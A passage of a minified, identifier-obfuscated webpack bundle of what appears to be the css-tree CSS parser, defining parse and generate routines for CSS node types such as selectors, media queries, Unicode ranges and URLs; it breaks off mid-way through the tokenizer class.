c=e[n(605)](a)?e[a][n(2571)](this,e):t[n(2571)](this,e),this[n(1435)]||this[n(3608)](o.no),{type:n(817),loc:this[n(2129)](i,this[n(214)]),name:s,children:c}}function l(t){const e=r;this[e(1621)](o.zt,t[e(3068)]+"("),this[e(2287)](t),this[e(1621)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3451),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(214)];let i=null;this[e(3852)]===o.zt?i=this[e(1385)]():this[e(3608)](o.AJ);const s=this[e(1027)]((()=>{const t=e,n=this[t(2908)],r=this[t(489)](this[t(1715)][t(3158)]);return!1===this[t(1435)]&&!1===this[t(3720)](n)&&this[t(1572)](),r}),(()=>this[e(1901)](this[e(3389)](null,!1))));return this[e(1435)]||this[e(3608)](o.no),{type:e(3451),loc:this[e(2129)](n,this[e(214)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3489)]?this[e(1621)](o.zt,t[e(3489)]+"("):this[e(1621)](o.AJ,"("),this[e(2287)](t),this[e(1621)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2364),s=r(375),a={value:String};function c(){const t=r,e=this[t(214)];return this[t(3608)](o.Vw),{type:t(375),loc:this[t(2129)](e,this[t(214)]),value:this[t(1482)](e+1)}}function l(t){const e=r;this[e(1621)](o.Vw,"#"+t[e(2706)])}},7905:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3495),s={name:String};function a(){const t=r,e=this[t(214)];return this[t(3608)](o.Vw),{type:t(3495),loc:this[t(2129)](e,this[t(214)]),name:this[t(1482)](e+1)}}function c(t){const e=r;this[e(1621)](o._i,"#"+t[e(3068)])}},8586:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(704),s={name:String};function a(){const t=r;return{type:t(704),loc:this[t(2129)](this[t(214)],this[t(2194)]),name:this[t(1069)](o.Vy)}}function c(t){const e=r;this[e(1621)](o.Vy,t[e(3068)])}},5204:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1353),a={name:String};function c(){const t=r;let e=this[t(214)],n=this[t(1069)](o.Vy);for(;this[t(1415)](i);)this[t(3608)](o._i),n+="."+this[t(1069)](o.Vy);return{type:t(1353),loc:this[t(2129)](e,this[t(214)]),name:n}}function l(t){const e=r;this[e(2674)](t[e(3068)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2341),s={children:[[r(1353)]]};function a(){const t=r,e=this[t(1503)]();for(this[t(2383)]();!this[t(1435)]&&(e[t(3048)](this[t(1353)]()),this[t(963)](0)===o.A9);)this[t(2383)](),this[t(3727)](),this[t(2383)]();return{type:t(2341),loc:this[t(1973)](e),children:e}}function c(t){const e=r;this[e(2287)](t,(()=>this[e(1621)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1862),s={modifier:[String,null],mediaType:[String,null],condition:[r(2135),null]};function a(){const t=r,e=this[t(214)];let n=null,i=null,s=null;if(this[t(2383)](),this[t(3852)]===o.Vy&&this[t(963)](1)!==o.AJ){const e=this[t(1069)](o.Vy),r=e[t(587)]();switch(t(1800)===r||t(3494)===r?(this[t(2383)](),n=r,i=this[t(1069)](o.Vy)):i=e,this[t(963)](0)){case o.Vy:this[t(2383)](),this[t(1368)](t(2693)),s=this[t(2135)](t(3981));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1572)](t(1944))}}else switch(this[t(3852)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2135)](t(3981));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1572)](t(1944))}return{type:t(1862),loc:this[t(2129)](e,this[t(214)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1935)]?(t[e(2862)]&&this[e(1621)](o.Vy,t[e(2862)]),this[e(1621)](o.Vy,t[e(1935)]),t[e(3467)]&&(this[e(1621)](o.Vy,e(2693)),this[e(3781)](t[e(3467)]))):t[e(3467)]&&this[e(3781)](t[e(3467)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2359),s={children:[[r(1862)]]};function a(){const t=r,e=this[t(1503)]();for(this[t(2383)]();!this[t(1435)]&&(e[t(3048)](this[t(1862)]()),this[t(3852)]===o.A9);)this[t(3727)]();return{type:t(2359),loc:this[t(1973)](e),children:e}}function c(t){const e=r;this[e(2287)](t,(()=>this[e(1621)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1258),a={};function c(){const t=r,e=this[t(214)];return this[t(3927)](i),{type:t(1258),loc:this[t(2129)](e,this[t(214)])}}function l(){this[r(1621)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1918),s={nth:[r(2532),r(704)],selector:[r(3333),null]};function a(){const t=r;this[t(2383)]();const e=this[t(214)];let n,o=e,i=null;return n=this[t(3123)](0,t(3248))||this[t(3123)](0,t(3699))?this[t(704)]():this[t(2532)](),o=this[t(214)],this[t(2383)](),this[t(3123)](0,"of")&&(this[t(3727)](),i=this[t(3333)](),o=this[t(214)]),{type:t(1918),loc:this[t(2129)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3781)](t[e(1416)]),null!==t[e(2092)]&&(this[e(1621)](o.Vy,"of"),this[e(3781)](t[e(2092)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3312),s={value:String};function a(){const t=r;return{type:t(3312),loc:this[t(2129)](this[t(214)],this[t(2194)]),value:this[t(1069)](o.wN)}}function c(t){const e=r;this[e(1621)](o.wN,t[e(2706)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3052),i={value:String};function s(){const t=r,e=this[t(214)];return this[t(3727)](),{type:t(3052),loc:this[t(2129)](e,this[t(214)]),value:this[t(1482)](e)}}function a(t){const e=r;this[e(2674)](t[e(2706)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1821),s={children:[[]]};function a(t,e){const n=r,i=this[n(214)];let s=null;return this[n(3608)](o.AJ),s=t[n(2571)](this,e),this[n(1435)]||this[n(3608)](o.no),{type:n(1821),loc:this[n(2129)](i,this[n(214)]),children:s}}function c(t){const e=r;this[e(1621)](o.AJ,"("),this[e(2287)](t),this[e(1621)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(937),s={value:String};function a(){const t=r;return{type:t(937),loc:this[t(2129)](this[t(214)],this[t(2194)]),value:this[t(1463)](o.Ne)}}function c(t){const e=r;this[e(1621)](o.Ne,t[e(2706)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2234),s=r(3489),a={name:String,children:[[r(3389)],null]};function c(){const t=r,e=this[t(214)];let n,i,s=null;return this[t(3608)](o.Qx),this[t(3852)]===o.zt?(n=this[t(1385)](),i=n[t(587)](),this[t(370)](0)==o.no?s=this[t(1503)]():hasOwnProperty[t(2571)](this[t(3519)],i)?(this[t(2383)](),s=this[t(3519)][i][t(2571)](this),this[t(2383)]()):(s=this[t(1503)](),s[t(3048)](this[t(3389)](null,!1))),this[t(3608)](o.no)):n=this[t(1069)](o.Vy),{type:t(2234),loc:this[t(2129)](e,this[t(214)]),name:n,children:s}}function l(t){const e=r;this[e(1621)](o.Qx,":"),null===t[e(2287)]?this[e(1621)](o.Vy,t[e(3068)]):(this[e(1621)](o.zt,t[e(3068)]+"("),this[e(2287)](t),this[e(1621)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1269),s=r(3489),a={name:String,children:[[r(3389)],null]};function c(){const t=r,e=this[t(214)];let n,i,s=null;return this[t(3608)](o.Qx),this[t(3608)](o.Qx),this[t(3852)]===o.zt?(n=this[t(1385)](),i=n[t(587)](),this[t(370)](0)==o.no?s=this[t(1503)]():hasOwnProperty[t(2571)](this[t(3519)],i)?(this[t(2383)](),s=this[t(3519)][i][t(2571)](this),this[t(2383)]()):(s=this[t(1503)](),s[t(3048)](this[t(3389)](null,!1))),this[t(3608)](o.no)):n=this[t(1069)](o.Vy),{type:t(1269),loc:this[t(2129)](e,this[t(214)]),name:n,children:s}}function l(t){const e=r;this[e(1621)](o.Qx,":"),this[e(1621)](o.Qx,":"),null===t[e(2287)]?this[e(1621)](o.Vy,t[e(3068)]):(this[e(1621)](o.zt,t[e(3068)]+"("),this[e(2287)](t),this[e(1621)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(2383)](),this[t(3852)]){case o.wN:return this[t(3312)]();case o.zt:return this[t(817)](this[t(489)],this[t(1715)][t(3158)]);default:this[t(1572)](t(4101))}}const a=r(3453),c={left:[r(3312),r(817)],right:[r(3312),r(817),null]};function l(){const t=r,e=this[t(214)],n=s[t(2571)](this);let o=null;return this[t(2383)](),this[t(1415)](i)&&(this[t(3927)](i),o=s[t(2571)](this)),{type:t(3453),loc:this[t(2129)](e,this[t(214)]),left:n,right:o}}function u(t){const e=r;this[e(3781)](t[e(2382)]),this[e(1621)](o._i,"/"),t[e(1087)]?this[e(3781)](t[e(1087)]):this[e(3781)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(2908)]>0&&this[t(3794)](-1)===o.M$?this[t(2908)]>1?this[t(3576)](this[t(2908)]-1):this[t(2700)]:this[t(214)]}const s=r(3389),a={value:String};function c(t,e){const n=r,o=this[n(3576)](this[n(2908)]);let s;return this[n(3687)](this[n(2908)],t||this[n(1544)]),s=e&&this[n(214)]>o?i[n(2571)](this):this[n(214)],{type:n(3389),loc:this[n(2129)](o,s),value:this[n(3380)](o,s)}}function l(t){const e=r;this[e(2674)](t[e(2706)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(3389)](this[t(2724)],!0)}function s(){const t=a2l,e=this[t(3333)]();return t(3389)!==e[t(627)]&&!1===this[t(1435)]&&this[t(3852)]!==o.X6&&this[t(1572)](),e}const a=r(3197),c=r(442),l={prelude:[r(3333),r(3389)],block:[r(608)]};function u(){const t=r,e=this[t(2908)],n=this[t(214)];let o,a;return o=this[t(2943)]?this[t(1027)](s,i):i[t(2571)](this,e),a=this[t(608)](!0),{type:t(3197),loc:this[t(2129)](n,this[t(214)]),prelude:o,block:a}}function d(t){const e=r;this[e(3781)](t[e(2306)]),this[e(3781)](t[e(2542)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2205),s={root:[r(3333),r(3389),null],limit:[r(3333),r(3389),null]};function a(){const t=r;let e=null,n=null;this[t(2383)]();const i=this[t(214)];return this[t(3852)]===o.AJ&&(this[t(3727)](),this[t(2383)](),e=this[t(1027)](this[t(3333)],(()=>this[t(3389)](!1,!0))),this[t(2383)](),this[t(3608)](o.no)),this[t(370)](0)===o.Vy&&(this[t(2383)](),this[t(1368)]("to"),this[t(2383)](),this[t(3608)](o.AJ),this[t(2383)](),n=this[t(1027)](this[t(3333)],(()=>this[t(3389)](!1,!0))),this[t(2383)](),this[t(3608)](o.no)),{type:t(2205),loc:this[t(2129)](i,this[t(214)]),root:e,limit:n}}function c(t){const e=r;t[e(2959)]&&(this[e(1621)](o.AJ,"("),this[e(3781)](t[e(2959)]),this[e(1621)](o.no,")")),t[e(3935)]&&(this[e(1621)](o.Vy,"to"),this[e(1621)](o.AJ,"("),this[e(3781)](t[e(3935)]),this[e(1621)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3324),i={children:[[r(2432),r(3495),r(3196),r(1943),r(2234),r(1269),r(1081)]]};function s(){const t=r,e=this[t(489)](this[t(1715)][t(3324)]);return null===this[t(2031)](e)&&this[t(1572)](t(3302)),{type:t(3324),loc:this[t(1973)](e),children:e}}function a(t){this[r(2287)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3333),s=r(2092),a={children:[[r(3324),r(3389)]]};function c(){const t=r,e=this[t(1503)]();for(;!this[t(1435)]&&(e[t(3048)](this[t(3324)]()),this[t(3852)]===o.A9);)this[t(3727)]();return{type:t(3333),loc:this[t(1973)](e),children:e}}function l(t){const e=r;this[e(2287)](t,(()=>this[e(1621)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1588),a={value:String};function c(){const t=r;return{type:t(1588),loc:this[t(2129)](this[t(214)],this[t(2194)]),value:(0,i.D)(this[t(1069)](o.Qf))}}function l(t){const e=r;this[e(1621)](o.Qf,(0,i.l)(t[e(2706)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(3389)](null,!1)}const a=r(3702),c=r(1774),l={children:[[r(284),r(684),r(1934),r(2584),r(3197),r(3389)]]};function u(){const t=r,e=this[t(214)],n=this[t(1503)]();let a;for(;!this[t(1435)];){switch(this[t(3852)]){case o.M$:this[t(3727)]();continue;case o.Mw:if(this[t(2047)](this[t(214)]+2)!==i){this[t(3727)]();continue}a=this[t(284)]();break;case o.lh:a=this[t(684)]();break;case o.zG:a=this[t(1934)]();break;case o.zu:a=this[t(1027)](this[t(2584)],s);break;default:a=this[t(1027)](this[t(3197)],s)}n[t(3048)](a)}return{type:t(3702),loc:this[t(2129)](e,this[t(214)]),children:n}}function d(t){this[r(2287)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(484),s={declaration:r(3108)};function a(){const t=r,e=this[t(214)];this[t(3608)](o.AJ),this[t(2383)]();const n=this[t(3108)]();return this[t(1435)]||this[t(3608)](o.no),{type:t(484),loc:this[t(2129)](e,this[t(214)]),declaration:n}}function c(t){const e=r;this[e(1621)](o.AJ,"("),this[e(3781)](t[e(2769)]),this[e(1621)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(3852)]!==o.Vy&&!1===this[t(1415)](i)&&this[t(1572)](t(529)),this[t(3727)]()}const c=r(2432),l={name:String};function u(){const t=r,e=this[t(214)];return this[t(1415)](s)?(this[t(3727)](),a[t(2571)](this)):(a[t(2571)](this),this[t(1415)](s)&&(this[t(3727)](),a[t(2571)](this))),{type:t(2432),loc:this[t(2129)](e,this[t(214)]),name:this[t(1482)](e)}}function d(t){const e=r;this[e(2674)](t[e(3068)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(214)]+t;i<this[n(2194)];i++){const a=this[n(2047)](i);if(a===s&&e&&0!==r)return c[n(2571)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1572)](e&&0!==r?n(2823)+(r<6?n(2631):"")+n(949):n(r<6?2315:2255),i),++r>6&&this[n(1572)](n(2155),i)}return this[n(3727)](),r}function l(t){const e=a2l;let n=0;for(;this[e(1415)](a);)++n>t&&this[e(1572)](e(1626)),this[e(3727)]()}function u(t){const e=a2l;this[e(2047)](this[e(214)])!==t&&this[e(1572)](e(t===i?4032:2823)+e(949))}function d(){const t=a2l;let e=0;switch(this[t(3852)]){case o.wN:if(e=c[t(2571)](this,1,!0),this[t(1415)](a)){l[t(2571)](this,6-e);break}if(this[t(3852)]===o.fg||this[t(3852)]===o.wN){u[t(2571)](this,s),c[t(2571)](this,1,!1);break}break;case o.fg:e=c[t(2571)](this,1,!0),e>0&&l[t(2571)](this,6-e);break;default:if(this[t(3927)](i),this[t(3852)]===o.Vy){e=c[t(2571)](this,0,!0),e>0&&l[t(2571)](this,6-e);break}if(this[t(1415)](a)){this[t(3727)](),l[t(2571)](this,5);break}this[t(1572)](t(4053))}}const h=r(3265),f={value:String};function m(){const t=r,e=this[t(214)];return this[t(1368)]("u"),d[t(2571)](this),{type:t(3265),loc:this[t(2129)](e,this[t(214)]),value:this[t(1482)](e)}}function p(t){const e=r;this[e(2674)](t[e(2706)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2106),c={value:String};function l(){const t=r,e=this[t(214)];let n;switch(this[t(3852)]){case s.s0:n=o.D(this[t(1069)](s.s0));break;case s.zt:this[t(252)](this[t(214)],this[t(2194)],t(580))||this[t(1572)](t(3997)),this[t(3608)](s.zt),this[t(2383)](),n=i.D(this[t(1069)](s.Qf)),this[t(2383)](),this[t(1435)]||this[t(3608)](s.no);break;default:this[t(1572)](t(366))}return{type:t(2106),loc:this[t(2129)](e,this[t(214)]),value:n}}function u(t){const e=r;this[e(1621)](s.s0,o.l(t[e(2706)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3158),i={children:[[]]};function s(){const t=r,e=this[t(214)],n=this[t(489)](this[t(1715)][t(3158)]);return{type:t(3158),loc:this[t(2129)](e,this[t(214)]),children:n}}function a(t){this[r(2287)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3834)]({type:r(845),loc:null,value:" "}),s=r(845),a={value:String};function c(){return this[r(3608)](o.M$),i}function l(t){const e=r;this[e(1621)](o.M$,t[e(2706)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(3341)],Atrule:()=>i[r(3341)],AtrulePrelude:()=>s[r(3341)],AttributeSelector:()=>a[r(3341)],Block:()=>c[r(3341)],Brackets:()=>l[r(3341)],CDC:()=>u[r(3341)],CDO:()=>d[r(3341)],ClassSelector:()=>h[r(3341)],Combinator:()=>f[r(3341)],Comment:()=>m[r(3341)],Condition:()=>p[r(3341)],Declaration:()=>g[r(3341)],DeclarationList:()=>w[r(3341)],Dimension:()=>b[r(3341)],Feature:()=>y[r(3341)],FeatureFunction:()=>v[r(3341)],FeatureRange:()=>x[r(3341)],Function:()=>A[r(3341)],GeneralEnclosed:()=>k[r(3341)],Hash:()=>_[r(3341)],IdSelector:()=>S[r(3341)],Identifier:()=>M[r(3341)],Layer:()=>E[r(3341)],LayerList:()=>z[r(3341)],MediaQuery:()=>N[r(3341)],MediaQueryList:()=>U[r(3341)],NestingSelector:()=>C[r(3341)],Nth:()=>T[r(3341)],Number:()=>W[r(3341)],Operator:()=>L[r(3341)],Parentheses:()=>I[r(3341)],Percentage:()=>j[r(3341)],PseudoClassSelector:()=>H[r(3341)],PseudoElementSelector:()=>O[r(3341)],Ratio:()=>q[r(3341)],Raw:()=>R[r(3341)],Rule:()=>V[r(3341)],Scope:()=>F[r(3341)],Selector:()=>D[r(3341)],SelectorList:()=>P[r(3341)],String:()=>B[r(3341)],StyleSheet:()=>X[r(3341)],SupportsDeclaration:()=>J[r(3341)],TypeSelector:()=>Q[r(3341)],UnicodeRange:()=>Z[r(3341)],Url:()=>Y[r(3341)],Value:()=>G[r(3341)],WhiteSpace:()=>$[r(3341)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),S=n(7905),E=n(5204),z=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),W=n(1740),L=n(5509),I=n(7345),j=n(9509),H=n(1702),O=n(2150),q=n(3922),R=n(3091),V=n(8659),F=n(9689),D=n(2412),P=n(5028),B=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),Y=n(7544),G=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>z,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>W,Parentheses:()=>L,Percentage:()=>I,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>O,Raw:()=>q,Rule:()=>R,Scope:()=>V,Selector:()=>F,SelectorList:()=>D,String:()=>P,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>Y,WhiteSpace:()=>G});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),S=n(5204),E=n(4476),z=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),I=n(9509),j=n(1702),H=n(2150),O=n(3922),q=n(3091),R=n(8659),V=n(9689),F=n(2412),D=n(5028),P=n(7096),B=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),Y=n(8856),G=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(1901)](this[t(3333)]())}},i={parse(){const t=a2l;return this[t(1901)](this[t(3324)]())}},s={parse(){const t=a2l;return this[t(1901)](this[t(704)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(1901)](this[t(1918)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1503)]();this[t(2383)]();t:for(;!this[t(1435)];){switch(this[t(3852)]){case r.Vy:e[t(3048)](this[t(704)]());break;case r.Qf:e[t(3048)](this[t(1588)]());break;case r.A9:e[t(3048)](this[t(3052)]());break;case r.no:break t;default:this[t(1572)](t(788))}this[t(2383)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(3852)]){case r.Vw:return this[e(375)]();case r.A9:return this[e(3052)]();case r.AJ:return this[e(1821)](this[e(489)],t[e(4112)]);case r.hk:return this[e(3243)](this[e(489)],t[e(4112)]);case r.Qf:return this[e(1588)]();case r.fg:return this[e(2861)]();case r.Ne:return this[e(937)]();case r.wN:return this[e(3312)]();case r.zt:return this[e(252)](this[e(214)],this[e(2194)],e(580))?this[e(2106)]():this[e(817)](this[e(489)],t[e(4112)]);case r.s0:return this[e(2106)]();case r.Vy:return this[e(1157)](this[e(214)],l)&&this[e(1157)](this[e(214)]+1,s)?this[e(3265)]():this[e(704)]();case r._i:{const t=this[e(2047)](this[e(214)]);if(t===c||t===i||t===s||t===a)return this[e(3052)]();t===o&&this[e(1572)](e(314),this[e(214)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2l;null!==e[n(2603)]&&n(1081)!==e[n(2603)][n(627)]&&null!==t&&n(1081)!==t[n(627)]&&e[n(3048)]({type:n(1081),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(3852)]){case r.hk:return this[t(1943)]();case r.Vw:return this[t(3495)]();case r.Qx:return this[t(3794)](1)===r.Qx?this[t(1269)]():this[t(2234)]();case r.Vy:return this[t(2432)]();case r.wN:case r.Ne:return this[t(937)]();case r.fg:46===this[t(2047)](this[t(214)])&&this[t(1572)](t(2460),this[t(214)]+1);break;case r._i:switch(this[t(2047)](this[t(214)])){case 43:case 62:case 126:case 47:return this[t(1081)]();case 46:return this[t(3196)]();case 42:case 124:return this[t(2432)]();case 35:return this[t(3495)]();case 38:return this[t(1258)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(3052)===t[e(627)]&&("-"===t[e(2706)][t[e(2706)][e(522)]-1]||"+"===t[e(2706)][t[e(2706)][e(522)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(2706)]=" "+t[n(2706)]),s(e[n(2603)])&&(e[n(2603)][n(2706)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(1158)],r=n[e(522)],s=n[e(522)]>0?(0,i.vr)(n[e(2047)](0)):0,a=(0,o.N)(t[e(3183)],r),c=(0,o.N)(t[e(1262)],r);let l=t[e(2236)],u=t[e(482)];for(let t=s;t<r;t++){const o=n[e(2047)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2047)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3183)]=a,t[e(1262)]=c,t[e(609)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(1354)](t,e,n,r),this[o(3183)]=null,this[o(1262)]=null}[r(1354)](t="",e=0,n=1,o=1){const i=r;this[i(1158)]=t,this[i(2191)]=e,this[i(2236)]=n,this[i(482)]=o,this[i(609)]=!1}[r(2129)](t,e){const n=r;return this[n(609)]||s(this),{source:e,offset:this[n(2191)]+t,line:this[n(3183)][t],column:this[n(1262)][t]}}[r(699)](t,e,n){const o=r;return this[o(609)]||s(this),{source:n,start:{offset:this[o(2191)]+t,line:this[o(3183)][t],column:this[o(1262)][t]},end:{offset:this[o(2191)]+e,line:this[o(3183)][e],column:this[o(1262)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(1354)](t,e)}[r(1231)](){const t=r;this[t(1435)]=!1,this[t(2908)]=-1,this[t(3852)]=0,this[t(214)]=this[t(2700)],this[t(2194)]=this[t(2700)]}[r(1354)](t="",e=()=>{}){const 